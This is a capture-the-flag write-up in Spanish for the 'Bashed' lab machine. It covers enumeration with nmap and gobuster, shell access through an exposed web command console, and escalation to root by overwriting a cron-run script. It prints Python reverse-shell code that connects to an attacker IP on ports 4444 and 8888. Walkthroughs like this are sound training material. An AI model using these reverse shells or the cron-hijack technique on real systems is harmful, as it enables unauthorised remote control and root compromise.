Bashed - WriteUp
Bashed es una máquina bastante fácil que se centra principalmente en difuminar y localizar archivos importantes. Como el acceso básico a la crontab está restringido...
Enumeración
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
# Nmap 7.94SVN scan initiated Sat Jan 27 20:55:30 2024 as: nmap -sCV -p 80 --stylesheet=https://raw.githubusercontent.com/honze-net/nmap-bootstrap-xsl/stable/nmap-bootstrap.xs
l -oN targeted -oX targetedXML 10.129.79.90
Nmap scan report for 10.129.79.90
Host is up (0.045s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jan 27 20:55:38 2024 -- 1 IP address (1 host up) scanned in 8.04 seconds
NMAP HTTP-ENUM
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
nmap -sCV -p80 --script http-enum 10.129.79.90
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-27 20:57 CET
Nmap scan report for 10.129.79.90
Host is up (0.044s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-enum:
| /css/: Potentially interesting directory w/ listing on 'apache/2.4.18 (ubuntu)'
| /dev/: Potentially interesting directory w/ listing on 'apache/2.4.18 (ubuntu)'
| /images/: Potentially interesting directory w/ listing on 'apache/2.4.18 (ubuntu)'
| /js/: Potentially interesting directory w/ listing on 'apache/2.4.18 (ubuntu)'
| /php/: Potentially interesting directory w/ listing on 'apache/2.4.18 (ubuntu)'
|_ /uploads/: Potentially interesting folder
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.96 seconds
HTTP
Vamos a realizar fuzzing de directorios y ficheros.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ gobuster dir -u http://10.129.79.90 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 --follow-redirect --add-slash
...
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/icons/ (Status: 403) [Size: 293]
/uploads/ (Status: 200) [Size: 14]
/php/ (Status: 200) [Size: 940]
/css/ (Status: 200) [Size: 1759]
/images/ (Status: 200) [Size: 1565]
/dev/ (Status: 200) [Size: 1149]
/js/ (Status: 200) [Size: 3166]
/fonts/ (Status: 200) [Size: 2096]
/server-status/ (Status: 403) [Size: 301]
Dentro de /dev encontramos lo siguiente:
Si pulsamos en cualquiera de los dos abriremos una consola de ejecución local de comandos.
Explotación
Vamos a intentar mandarnos una reverse shell.
Nos ponemos a la escucha por el puerto 4444 con NetCat
1
$ nc -nlvp 4444
Ejecutamos lo siguiente:
1
www-data@bashed:/var/www/html/dev# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.93",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
Hacemos un sudo -l y vemos algo interesante…
Podemos ejecutar comandos como el usuario scriptmanager sin proporcionar contraseña.
Escalada
Nos subimos linpeas y pspy y seguimos enumerando…
Con pspy descubrimos que root ejecuta un script en python que ejecuta todos los scripts con extensión .py dentro de la carpeta /scripts. Pero no podemos ver ni entrar en esa carpeta, vamos a ver a quién pertenece…
Sospechosamente pertenece al usuario scriptmanager…
Pero recordamos que tenemos el permiso de ejecutar tareas como ese usuario así que vamos a intentar enviarnos una shell…
1
$ sudo -u scriptmanager bash -i
Y funciona! somo el usuario scriptmanager!
Ahora podemos modificar y entrar en la carpeta /script. Como existe una tarea que ejecuta scripts cada dos minutos como usuario root, lo que tendremos que hacer es crear un archivo Python que nos mande una shell …
Creo que bastará con modificar el archivo .py existente.
Lo abrimos y lo dejamos así:
1
2
3
4
5
6
7
8
9
10
11
12
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.93",8888))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
import pty
pty.spawn("/bin/bash")
f = open("test.txt", "w")
f.write("testing 123!")
f.close
Grabamos y nos ponemos en escucha por el puerto que hayamos indicado:
1
$ mc -nlvp 8888
Reto conseguido!
Última actualización: 2025-12-21
Autor: A. Lorente
Licencia: Creative Commons BY-NC-SA 4.0










